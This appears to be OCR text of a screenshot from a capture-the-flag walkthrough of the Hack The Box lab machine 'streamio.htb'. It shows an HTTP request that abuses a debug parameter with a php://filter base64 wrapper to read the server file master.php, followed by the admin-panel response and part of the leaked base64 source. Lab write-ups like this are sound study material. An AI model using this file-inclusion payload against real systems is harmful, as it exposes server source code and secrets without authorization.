 1 GET /admin/?debug=php://filter/convert.base64-encode/resource=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=edff1fsan69doukj4b90ga4jn9
4 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://streamio.htb/admin/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=0, i
18
19
Admin panel
User management Staff management Movie management
Leave a message for admin
this option is for developers
onlyPGgxPk1vdmllIG1hbmFnbWVudDwvaDE+DQo8P3BocA0KaWYoIWRlZmluZWQoJ2luY2x1ZGVkJykpDQo